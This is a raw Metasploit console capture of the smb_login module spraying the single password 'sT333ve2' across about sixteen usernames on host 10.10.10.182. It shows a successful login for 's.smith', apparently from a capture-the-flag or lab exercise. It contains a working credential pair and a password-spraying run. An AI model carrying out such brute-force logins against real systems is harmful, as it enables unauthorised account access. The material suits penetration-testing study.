 msf6 auxiliary(scanner/smb/smb_login) > run
[*] 10.10.10.182:445 - 10.10.10.182:445 - Starting SMB login bruteforce
[-] 10.10.10.182:445 - 10.10.10.182:445 - Failed: '.\util:sT333ve2',
[!] 10.10.10.182:445 - No active DB -- Credential data will not be saved!
[-] 10.10.10.182:445 - 10.10.10.182:445 - Failed: '.\j.wakefield:sT333ve2',
[+] 10.10.10.182:445 - 10.10.10.182:445 - Success: '.\s.smith:sT333ve2'
[-] 10.10.10.182:445 - 10.10.10.182:445 - Failed: '.\r.thompson:sT333ve2',
[-] 10.10.10.182:445 - 10.10.10.182:445 - Failed: '.\arksvc:sT333ve2',
[-] 10.10.10.182:445 - 10.10.10.182:445 - Failed: '.\CascGuest:sT333ve2',
[-] 10.10.10.182:445 - 10.10.10.182:445 - Failed: '.\s.hickson:sT333ve2',
[-] 10.10.10.182:445 - 10.10.10.182:445 - Failed: '.\d.burman:sT333ve2',
[-] 10.10.10.182:445 - 10.10.10.182:445 - Failed: '.\BackupSvc:sT333ve2',
[-] 10.10.10.182:445 - 10.10.10.182:445 - Failed: '.\j.goodhand:sT333ve2',
[-] 10.10.10.182:445 - 10.10.10.182:445 - Failed: '.\a.turnbull:sT333ve2',
[-] 10.10.10.182:445 - 10.10.10.182:445 - Failed: '.\e.crowe:sT333ve2',
[-] 10.10.10.182:445 - 10.10.10.182:445 - Failed: '.\b.hanson:sT333ve2',
[-] 10.10.10.182:445 - 10.10.10.182:445 - Failed: '.\j.allen:sT333ve2',
[-] 10.10.10.182:445 - 10.10.10.182:445 - Failed: '.\i.croft:sT333ve2',
[*] 10.10.10.182:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed